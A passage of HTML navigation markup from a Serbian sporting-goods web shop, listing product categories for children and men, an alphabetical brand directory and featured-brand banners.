style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>STITNICI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/sanke.html" class="" style="color: "><i class=""></i>SANKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-deca.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-deca.jpg"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div>        <div data-parent="brand-top-menu-item" class="level-2-wrapper brand">
        <ul class="level-top-2">
            <li>
            <a href="#" class="brand has_child"></a>
            <div class="submenu">
                <div class="submenu-wrapper">
                    <div class="column-brand">
                    <div class="column-title"><a href="https://planetasport.rs/brendovi">Abecedni popis brendova </a></div>
                        <div class="column brand">
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/action">
                                        ACTION                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        ADIDAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/antony_morato">
                                        ANTONY MORATO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/arena">
                                        ARENA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/atlantis">
                                        ATLANTIS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/avirex">
                                        AVIREX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/bear_paw">
                                        BEAR PAW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/blue_reef">
                                        BLUE REEF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/buff">
                                        BUFF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/butterfly">
                                        BUTTERFLY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/columbia">
                                        COLUMBIA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/converse">
                                        CONVERSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/crocs">
                                        CROCS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/d_franklin">
                                        D.FRANKLIN                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/davideli">
                                        DAVIDELI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/de_fonseca">
                                        DE FONSECA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/dockers">
                                        DOCKERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        ELLESSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/enervit">
                                        ENERVIT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/eplaygame">
                                        EPLAYGAME                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/fly_london">
                                        FLY LONDON                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/funwater">
                                        FUNWATER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gas">
                                        GAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geographical_norway">
                                        GEOGRAPHICAL NORWAY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geox">
                                        GEOX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gewo">
                                        GEWO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/givova">
                                        GIVOVA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/giyo">
                                        GIYO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gold">
                                        GOLD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grisport">
                                        GRI SPORT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grunland">
                                        GRUNLAND                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        ICEPEAK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ipanema">
                                        IPANEMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/jump_power">
                                        JUMP POWER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/kander">
                                        KANDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                                        KARL LAGERFELD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/keva_si">
                                        KEVA SI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/la_terra">
                                        LA TERRA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lenovo">
                                        LENOVO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/little_seal">
                                        LITTLE SEAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lonsdale">
                                        LONSDALE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        LOTTO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/luhta">
                                        LUHTA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/maccina">
                                        MACCINA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nautica">
                                        NAUTICA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        NAVIGARE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        NEW BALANCE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nike">
                                        NIKE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/olang">
                                        OLANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/opposite">
                                        OPPOSITE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ordli">
                                        ORDLI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/pathfinder">
                                        PATHFINDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/proball">
                                        PROBALL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/puma">
                                        PUMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rang">
                                        RANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rdx">
                                        RDX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        REEBOK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reusch">
                                        REUSCH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/richmoral">
                                        RICHMORAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rider">
                                        RIDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rieker">
                                        RIEKER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ring">
                                        RING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rucanor">
                                        RUCANOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rupumpack">
                                        RUPUMPACK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/saucony">
                                        SAUCONY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/scholl">
                                        SCHOLL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/seanshow">
                                        SEANSHOW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        SERGIO TACCHINI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/shoes_cover">
                                        SHOES COVER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        SKECHERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        SLAZENGER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/spalding">
                                        SPALDING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/speedo">
                                        SPEEDO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/street_surfing">
                                        STREET SURFING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sugi">
                                        SUGI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/thunder">
                                        THUNDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/timezone">
                                        TIME ZONE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                                        U.S. POLO ASSN.                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/umbro">
                                        UMBRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        UNDER ARMOUR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/vientor">
                                        VIENTOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wink">
                                        WINK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        WINTRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wurth">
                                        WURTH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/yvolution">
                                        YVOLUTION                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div class="column-img-container-brand">
                        <div class="column-title">Izdvojeni brendovi</div>
                        <div class="column img-container brand">
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/nike">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Nike.png" />
                                       <span class="brand-name">NIKE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Adidas.png" />
                                       <span class="brand-name">ADIDAS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/rang">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/RANG_2.png" />
                                       <span class="brand-name">RANG</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/puma">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/PUMA_1.png" />
                                       <span class="brand-name">PUMA</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png" />
                                       <span class="brand-name">SKECHERS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/REEBOK.png" />
                                       <span class="brand-name">REEBOK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/LOTTO.png" />
                                       <span class="brand-name">LOTTO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Slazenger.png" />
                                       <span class="brand-name">SLAZENGER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Sergio_Taccini.png" />
                                       <span class="brand-name">SERGIO TACCHINI</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NEW_BALANCE_1.png" />
                                       <span class="brand-name">NEW BALANCE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/WINTRO.png" />
                                       <span class="brand-name">WINTRO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NAVIGARE_1.png" />
                                       <span class="brand-name">NAVIGARE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ICEPEAK_1.png" />
                                       <span class="brand-name">ICEPEAK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/kander">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/KANDER_1.png" />
                                       <span class="brand-name">KANDER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ELLESSE.png" />
                                       <span class="brand-name">ELLESSE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/UNDER_ARMOUR.png" />
                                       <span class="brand-name">UNDER ARMOUR</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.mobile">
                        Menu Mobile                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.mobile"
                     data-role="content">
                    <nav id="mobile" class="mm-spn mm-spn--main">
    <ul class="mm-spn--open">
        <div class="mobile-menu-tabs"><ul><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/muskarci.html" data-id="category-node-24559" data-label="Početna stranica MUŠKARCI">MUŠKARCI</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/zene.html" data-id="category-node-24562" data-label="Početna stranica ŽENE">ŽENE</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/deca.html" data-id="category-node-24604" data-label="Početna stranica DECA">DECA</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/brendovi/" data-id="brand-node" data-label="BRENDOVI">BRENDOVI</a></li></ul><div id="tab-category-link"></div></div><li data-parent="category-node-24559"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" ><span>DZEMPERI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" ><span>KOSULJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" ><span>BOKSERICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li 